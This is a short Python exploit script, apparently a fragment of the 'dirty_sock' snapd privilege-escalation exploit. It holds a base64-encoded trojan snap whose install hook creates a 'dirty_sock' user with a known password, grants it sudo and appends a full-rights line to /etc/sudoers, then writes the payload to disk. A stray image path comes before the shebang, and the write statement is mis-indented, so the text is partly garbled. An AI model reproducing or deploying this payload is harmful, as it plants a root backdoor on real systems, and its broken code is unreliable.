 #!/usr/bin/env python3
"""
username: dirty_sock
password: dirty_sock
"""
TROJAN_SNAP = ('''
aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD/
/////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJh
ZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5
TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERo
T2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawpl
Y2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFt
ZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZv
ciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5n
L2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZt
b2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAe
rFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUj
rkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAA
AAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2
XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5
RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAA
AFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw'''
+ 'A' * 4256 + '==')
with open("payload", "w") as fp:
fp.write(TROJAN_SNAP)